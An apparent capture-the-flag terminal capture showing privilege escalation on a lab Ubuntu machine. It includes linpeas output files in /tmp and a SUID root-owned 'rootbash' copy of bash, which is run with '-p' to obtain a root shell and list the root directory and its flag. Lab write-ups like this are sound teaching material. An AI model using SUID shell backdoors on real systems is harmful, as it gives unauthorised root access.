 saket@ubuntu:~$ sudo /home/victor/undefeated_victor
if you can defeat me then challenge me in front of you
saket@ubuntu:~$ ls -l /tmp
total 1952
-rwsrwxrwx 1 saket    saket         67 Jan 21 11:41 challenge
drwxrwxrwx 3 www-data www-data    4096 Jan 21 10:10 home
-rw-rw-rw- 1 www-data www-data  157929 Jan 21 10:20 linpeas.out
-rwxrwxrwx 1 www-data www-data  762836 Dec 31 07:16 linpeas.sh
-rw-rw-rw- 1 www-data www-data     174 Jan 21 10:10 myfiles.zip
-rwsr-xr-x 1 root     root     1037528 Jan 21 11:41 rootbash
drwx------ 3 root     root        4096 Jan 21 08:53 systemd-private-da7327ba5fda4813bbe7f7867c8991dd-colord.service-B
hFB5M
drwx------ 3 root     root        4096 Jan 21 08:53 systemd-private-da7327ba5fda4813bbe7f7867c8991dd-rtkit-daemon.ser
vice-Ag5X2A
drwx------ 3 root     root        4096 Jan 21 08:53 systemd-private-da7327ba5fda4813bbe7f7867c8991dd-systemd-timesync
d.service-HUin4K
drwxrwxrwt 2 root     root        4096 Jan 21 08:53 VMwareDnD
drwx------ 2 root     root        4096 Jan 21 08:53 vmware-root
saket@ubuntu:~$ /tmp/rootbash -p
rootbash-4.3# whoami
root
rootbash-4.3# cd /root
rootbash-4.3# ls
enc  enc.cpp  enc.txt  key.txt  root.txt  sql.py  t.sh  wfuzz  wordpress.sql